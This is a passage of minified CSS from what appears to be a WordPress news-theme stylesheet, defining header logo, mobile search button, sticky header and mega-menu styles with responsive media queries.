.tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_10 .tdb-logo-a,.tdi_10 h1{align-items:center;justify-content:center}.tdi_10 .tdb-logo-svg-wrap{display:block}.tdi_10 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-img-wrap{display:block}.tdi_10 .tdb-logo-text-tagline{margin-top:2px;margin-left:0}.tdi_10 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_10 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (max-width:767px){.tdi_10 .tdb-logo-a,.tdi_10 h1{flex-direction:column;align-items:center}.tdi_10 .tdb-logo-img{max-width:100px}.tdi_10 .tdb-logo-text-title{display:none}.tdi_10 .tdb-logo-text-tagline{display:none}}.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_12{width:20%!important;display:inline-block!important}}@media (max-width:767px){.tdi_13{margin-right:-12px!important;margin-bottom:0px!important}}.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_13{display:inline-block;float:right;clear:none}.tdi_13 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_13 .tdb-header-search-button-mob svg{width:22px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_13 .tdb-header-search-button-mob{color:#000000}.tdi_13 .tdb-header-search-button-mob svg,.tdi_13 .tdb-header-search-button-mob svg *{fill:#000000}.tdi_13 .tdb-header-search-button-mob:hover{color:#db4e5a}@media (max-width:767px){.tdi_13 .tdb-header-search-button-mob i{font-size:20px;width:40px;height:40px;line-height:40px}.tdi_13 .tdb-header-search-button-mob svg{width:20px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:40px;height:40px;display:flex;justify-content:center}}.tdi_15{min-height:0}.tdi_15>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}.td-header-mobile-sticky-wrap{-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_15:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 0px 10px 0px rgba(0,0,0,0.12);z-index:20;pointer-events:none}.td-header-mobile-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%)}.td-header-mobile-sticky-wrap.td-header-active{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}@media (max-width:767px){.tdi_15:before{width:100%}}}@media (max-width:767px){.tdi_15{border-color:#e5e5e5!important;border-style:solid!important;border-width:0px 0px 1px 0px!important}}.tdi_17,.tdi_17 .tdc-columns{min-height:0}#tdi_16.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_16.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_17,.tdi_17 .tdc-columns{display:block}.tdi_17 .tdc-columns{width:100%}.tdi_17:before,.tdi_17:after{display:table}@media (max-width:767px){.tdi_17,.tdi_17 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_17 .tdc-columns{width:100%}.tdi_17:before,.tdi_17:after{display:none}@media (min-width:768px){.tdi_17{margin-left:-0px;margin-right:-0px}.tdi_17 .tdc-row-video-background-error,.tdi_17>.vc_column,.tdi_17>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_17{padding-top:5px!important;padding-bottom:5px!important}}.tdi_19{vertical-align:baseline}.tdi_19>.wpb_wrapper,.tdi_19>.wpb_wrapper>.tdc-elements{display:block}.tdi_19>.wpb_wrapper>.tdc-elements{width:100%}.tdi_19>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_19>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_19{width:20%!important;display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_20{margin-left:-4px!important}}@media (max-width:767px){.tdi_20{margin-bottom:-2px!important;margin-left:-14px!important}}.tdi_20{display:inline-block}.tdi_20 .tdb-mobile-menu-button i{font-size:22px;width:39.6px;height:39.6px;line-height:39.6px}.tdi_20 .tdb-mobile-menu-button svg{width:22px}.tdi_20 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:39.6px;height:39.6px}.tdi_20 .tdb-mobile-menu-button{color:#000000}.tdi_20 .tdb-mobile-menu-button svg,.tdi_20 .tdb-mobile-menu-button svg *{fill:#000000}.tdi_20 .tdb-mobile-menu-button:hover{color:#db4e5a}.tdi_20 .tdb-mobile-menu-button:hover svg,.tdi_20 .tdb-mobile-menu-button:hover svg *{fill:#db4e5a}@media (min-width:768px) and (max-width:1018px){.tdi_20 .tdb-mobile-menu-button i{font-size:18px;width:28.8px;height:28.8px;line-height:28.8px}.tdi_20 .tdb-mobile-menu-button svg{width:18px}.tdi_20 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:28.8px;height:28.8px}}.tdi_22{vertical-align:baseline}.tdi_22>.wpb_wrapper,.tdi_22>.wpb_wrapper>.tdc-elements{display:block}.tdi_22>.wpb_wrapper>.tdc-elements{width:100%}.tdi_22>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_22>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_22{width:60%!important;justify-content:center!important;text-align:center!important;display:inline-block!important}}@media (max-width:767px){.tdi_23{margin-bottom:-5px!important}}.tdi_23{display:inline-block}.tdi_23 .tdb-logo-a,.tdi_23 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_23 .tdb-logo-svg-wrap{display:block}.tdi_23 .tdb-logo-img-wrap{display:none}.tdi_23 .tdb-logo-text-tagline{margin-top:-2px;margin-left:0;background-color:#db4e5a;-webkit-background-clip:text;-webkit-text-fill-color:transparent;font-family:Nunito!important;font-size:8px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:0.2px!important;}.tdi_23 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-end}.tdi_23 .tdb-logo-icon{top:0px;display:block}.tdi_23 .tdb-logo-text-title{color:#000000;font-family:Nunito Sans!important;font-size:20px!important;line-height:1!important;font-weight:800!important;}.tdi_23 .tdb-logo-a:hover .tdb-logo-text-title{color:#219caf;background:none;-webkit-text-fill-color:initial;background-position:center center}html[class*='ie'] .tdi_23 .tdb-logo-text-tagline{background:none;color:#db4e5a}@media (min-width:1019px) and (max-width:1140px){.tdi_23 .tdb-logo-img{max-width:120px}}@media (min-width:768px) and (max-width:1018px){.tdi_23 .tdb-logo-img{max-width:100px}.tdi_23 .tdb-logo-text-title{font-size:16px!important;}.tdi_23 .tdb-logo-text-tagline{font-size:7px!important;letter-spacing:-0.2px!important;}}@media (max-width:767px){.tdi_23 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_23 .tdb-logo-img{max-width:100px}.tdi_23 .tdb-logo-img-wrap{display:block}.tdi_23 .tdb-logo-text-title{display:none}.tdi_23 .tdb-logo-text-tagline{display:none}}.tdi_25{vertical-align:baseline}.tdi_25>.wpb_wrapper,.tdi_25>.wpb_wrapper>.tdc-elements{display:block}.tdi_25>.wpb_wrapper>.tdc-elements{width:100%}.tdi_25>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_25>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_25{width:20%!important;display:inline-block!important}}@media (max-width:767px){.tdi_26{margin-right:-12px!important;margin-bottom:0px!important}}.tdi_26{display:inline-block;float:right;clear:none}.tdi_26 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_26 .tdb-header-search-button-mob svg{width:22px}.tdi_26 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_26 .tdb-header-search-button-mob{color:#000000}.tdi_26 .tdb-header-search-button-mob svg,.tdi_26 .tdb-header-search-button-mob svg *{fill:#000000}.tdi_26 .tdb-header-search-button-mob:hover{color:#db4e5a}@media (max-width:767px){.tdi_26 .tdb-header-search-button-mob i{font-size:20px;width:40px;height:40px;line-height:40px}.tdi_26 .tdb-header-search-button-mob svg{width:20px}.tdi_26 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:40px;height:40px;display:flex;justify-content:center}}.tdi_28{min-height:0}.td-header-desktop-wrap{position:relative}.tdi_28{z-index:999!important}.tdi_30,.tdi_30 .tdc-columns{min-height:0}.tdi_30,.tdi_30 .tdc-columns{display:block}.tdi_30 .tdc-columns{width:100%}.tdi_30:before,.tdi_30:after{display:table}.tdi_32{vertical-align:baseline}.tdi_32>.wpb_wrapper,.tdi_32>.wpb_wrapper>.tdc-elements{display:block}.tdi_32>.wpb_wrapper>.tdc-elements{width:100%}.tdi_32>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_32>.wpb_wrapper{width:auto;height:auto}.tdi_33{margin-top:10px!important}.tdi_33 .tdb-logo-a,.tdi_33 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_33 .tdb-logo-svg-wrap{display:block}.tdi_33 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_33 .tdb-logo-img-wrap{display:block}.tdi_33 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:none}.tdi_33 .tdb-logo-text-title{display:none}.tdi_33 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_33 .tdb-logo-icon{top:0px;display:block}.tdi_35,.tdi_35 .tdc-columns{min-height:0}.tdi_35,.tdi_35 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;align-items:center}.tdi_35 .tdc-columns{width:100%}.tdi_35:before,.tdi_35:after{display:none}@media (min-width:768px){.tdi_35{margin-left:-5px;margin-right:-5px}.tdi_35 .tdc-row-video-background-error,.tdi_35>.vc_column,.tdi_35>.tdc-columns>.vc_column{padding-left:5px;padding-right:5px}}.tdi_35{position:relative}.tdi_35 .td_block_wrap{text-align:left}.tdi_34_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:#e5e5e5!important;border-style:solid!important;border-width:0px 0px 1px 0px!important;background-size:cover!important;background-position:center top!important}.tdi_34_rand_style{background-color:#ffffff!important}.tdi_37{vertical-align:baseline;flex-grow:1}.tdi_37>.wpb_wrapper,.tdi_37>.wpb_wrapper>.tdc-elements{display:block}.tdi_37>.wpb_wrapper>.tdc-elements{width:100%}.tdi_37>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_37>.wpb_wrapper{width:auto;height:auto}div.tdi_37{width:800px!important}.tdi_37{width:23%!important}@media (min-width:768px) and (max-width:1018px){.tdi_37{width:20%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_38{display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_38{display:inline-block!important}}.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_38 .td_block_inner{text-align:center}.tdi_38 .tdb-menu>li{margin-right:10px}.tdi_38 .tdb-menu>li:last-child{margin-right:0}.tdi_38 .tdb-menu-items-dropdown{margin-left:10px}.tdi_38 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_38 .tdb-menu>li>a,.tdi_38 .td-subcat-more{padding:0 10px}.tdi_38 .tdb-menu>li .tdb-menu-sep,.tdi_38 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_38 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_38 .td-subcat-more .tdb-menu-more-subicon-svg svg{width:14px}.tdi_38 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_38 .td-subcat-more .tdb-menu-more-subicon{margin-left:5px;top:0px}.tdi_38 .td-subcat-more .tdb-menu-more-icon-svg svg{width:13px}.tdi_38 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_38 .tdb-menu>li>a,.tdi_38 .td-subcat-more,.tdi_38 .td-subcat-more>.tdb-menu-item-text{font-family:Nunito Sans!important;font-size:18px!important;line-height:54px!important;font-weight:600!important;text-transform:none!important}.tdi_38 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_38 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:8px 25px}.tdi_38 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_38 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{font-size:10px;right:0;margin-top:1px}.tdi_38 .tdb-menu .tdb-normal-menu ul,.tdi_38 .td-pulldown-filter-list,.tdi_38 .td-pulldown-filter-list .sub-menu{box-shadow:0px 2px 16px 0px rgba(94,106,135,0.12)}.tdi_38 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_38 .td-pulldown-filter-list li a{font-family:Nunito Sans!important;font-size:12px!important;line-height:1.2!important;font-weight:700!important;text-transform:none!important}.tdi_38:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_38 .tdb-mega-menu .sub-menu>li{max-width:1240px!important}.tdi_38 .tdb-mega-menu-page>.sub-menu>li{padding:20px}.tdi_38 .tdb-mega-menu .tdb_header_mega_menu{margin-left:0}.tdi_38 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0px;box-shadow:0px 4px 20px 0px rgba(94,106,135,0.12)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_38 .tdb-menu>li{margin-right:8px}.tdi_38 .tdb-menu>li:last-child{margin-right:0}.tdi_38 .tdb-menu-items-dropdown{margin-left:8px}.tdi_38 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_38 .tdb-menu>li>a,.tdi_38 .td-subcat-more{padding:0 8px}.tdi_38 .tdb-menu .tdb-normal-menu ul,.tdi_38 .td-pulldown-filter-list,.tdi_38 .td-pulldown-filter-list .sub-menu{box-shadow:0px 2px 14px 0px rgba(94,106,135,0.12)}.tdi_38:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_38 .tdb-mega-menu .sub-menu>li{max-width:100%!important}.tdi_38 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 4px 16px 0px rgba(94,106,135,0.12)}}@media (min-width:768px) and (max-width:1018px){.tdi_38 .tdb-menu>li{margin-right:5px}.tdi_38 .tdb-menu>li:last-child{margin-right:0}.tdi_38 .tdb-menu-items-dropdown{margin-left:5px}.tdi_38 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_38 .tdb-menu>li>a,.tdi_38 .td-subcat-more{padding:0 5px}.tdi_38 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_38 .td-subcat-more .tdb-menu-more-subicon-svg svg{width:13px}.tdi_38 .td-subcat-more .tdb-menu-more-icon-svg svg{width:1px}.tdi_38 .tdb-menu>li>a,.tdi_38 .td-subcat-more,.tdi_38 .td-subcat-more>.tdb-menu-item-text{font-size:12px!important;line-height:40px!important}.tdi_38 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_38 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:5px 20px}.tdi_38 .tdb-menu .tdb-normal-menu ul,.tdi_38 .td-pulldown-filter-list,.tdi_38 .td-pulldown-filter-list .sub-menu{box-shadow:0px 2px 12px 0px rgba(94,106,135,0.12)}.tdi_38:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_38 .tdb-mega-menu .sub-menu>li{max-width:100%!important}.tdi_38 .tdb-mega-menu-page>.sub-menu>li{padding:15px}.tdi_38 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 4px 14px 0px rgba(94,106,135,0.12)}}.tdi_38 .tdb-menu>li.current-menu-item>a,.tdi_38 .tdb-menu>li.current-menu-ancestor>a,.tdi_38 .tdb-menu>li.current-category-ancestor>a,.tdi_38 .tdb-menu>li.current-page-ancestor>a,.tdi_38 .tdb-menu>li:hover>a,.tdi_38 .tdb-menu>li.tdb-hover>a,.tdi_38 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#db4e5a}.tdi_38 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_38 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_38 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_38 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_38 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_38 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_38 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_38 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_38 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_38 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_38 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_38 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_38 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#db4e5a}.tdi_38 .tdb-menu>li.current-menu-item>a:after,.tdi_38 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_38 .tdb-menu>li.current-category-ancestor>a:after,.tdi_38 .tdb-menu>li.current-page-ancestor>a:after,.tdi_38 .tdb-menu>li:hover>a:after,.tdi_38 .tdb-menu>li.tdb-hover>a:after,.tdi_38 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0px}.tdi_38 .tdb-menu>li>a:after,.tdi_38 .tdb-menu-items-dropdown .td-subcat-more:after{height:0px;bottom:0px}.tdi_38 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_38 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_38 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_38 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_38 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_38 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#db4e5a}.tdi_38 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_38 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_38 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_38 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_38 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_38 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_38 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_38 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_38 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_38 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_38 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_38 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg 